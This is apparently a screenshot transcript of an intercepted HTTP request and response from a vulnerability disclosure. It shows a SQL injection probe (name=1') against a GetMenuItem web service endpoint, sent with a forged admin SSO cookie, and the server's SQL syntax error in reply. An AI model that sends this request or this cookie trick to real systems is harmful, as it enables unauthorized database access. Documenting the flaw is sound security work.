 Request
Pretty Raw Hex
\n
1 POST /DataSrvs/UCCGSrv.asmx/GetMenuItem HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: #_SSO_Login_UserID=admin
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 7
13
14 name=1'
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Length: 38
4 Content-Type: text/plain; charset=utf-8
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 08 Sep 2024 06:06:10 GMT
9
10 &#39;%&#39; 附近有语法错误。
11